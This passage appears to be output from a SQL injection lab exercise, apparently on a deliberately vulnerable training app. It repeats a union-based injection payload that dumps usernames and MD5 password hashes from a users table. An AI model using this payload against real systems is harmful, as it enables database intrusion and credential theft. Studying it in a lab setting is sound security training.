 User ID: d from users limit 0,1# Submit
ID: 1' and 1=2 Union select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=2 Union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1=2 Union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=2 Union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=2 Union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99